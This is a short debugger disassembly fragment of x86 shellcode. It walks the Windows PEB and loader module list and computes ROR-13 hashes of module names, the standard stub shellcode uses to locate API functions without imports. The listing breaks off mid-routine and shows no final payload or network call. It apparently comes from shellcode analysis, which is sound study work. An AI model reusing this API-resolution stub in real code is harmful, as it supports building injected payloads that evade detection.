 02D50000 60 pushad
02D50001 FC cld
02D50002 68 4C772607 push 0x726774C
02D50007 33D2 xor edx,edx
02D50009 64:8B52 30 mov edx,dword ptr fs:[edx+0x30]
02D5000D 8B52 0C mov edx,dword ptr ds:[edx+0xC]
02D50010 8B52 14 mov edx,dword ptr ds:[edx+0x14]
02D50013 8B72 28 mov esi,dword ptr ds:[edx+0x28]
02D50016 0FB74A 26 movzx ecx,word ptr ds:[edx+0x26]
02D5001A 33FF xor edi,edi
02D5001C 33C0 xor eax,eax the_shel.00911020
02D5001E AC lods byte ptr ds:[esi]
02D5001F 3C 61 cmp al,0x61
02D50021 7C 02 jl short 02D50025
02D50023 2C 20 sub al,0x20
02D50025 C1CF 0D ror edi,0xD
02D50028 03F8 add edi,eax the_shel.00911020
02D5002A E2 F0 loopd short 02D5001C
02D5002C 52 push edx
02D5002D 57 push edi
02D5002E 8B52 10 mov edx,dword ptr ds:[edx+0x10]
02D50031 8B42 3C mov eax,dword ptr ds:[edx+0x3C]